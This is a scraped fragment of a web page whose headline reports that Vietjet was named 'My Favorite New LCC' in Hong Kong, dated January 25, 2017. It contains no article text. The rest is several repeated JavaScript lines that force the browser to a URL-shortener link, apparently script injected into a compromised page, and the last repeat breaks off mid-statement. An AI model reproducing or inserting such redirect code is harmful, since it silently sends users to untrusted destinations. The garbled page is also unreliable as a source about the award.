
Vietjet Awarded as “My Favorite New LCC” in Hong
Kong
January 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...